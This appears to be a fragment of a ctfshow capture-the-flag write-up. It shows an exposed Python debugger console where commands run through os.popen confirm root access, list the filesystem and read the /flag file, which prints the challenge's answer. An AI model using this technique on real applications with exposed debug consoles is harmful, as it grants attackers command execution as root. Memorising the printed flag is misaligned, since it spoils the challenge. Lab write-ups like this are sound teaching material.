 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.popen("whoami").read()
'root\n'
>>> os.popen("ls /").read()
'app\nbin\ndev\netc\nflag\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\nrun
>>> os.popen("cat /flag").read()
'ctfshow{0c38d091-b746-4968-9ade-c3532dee22ce}\n'
>>>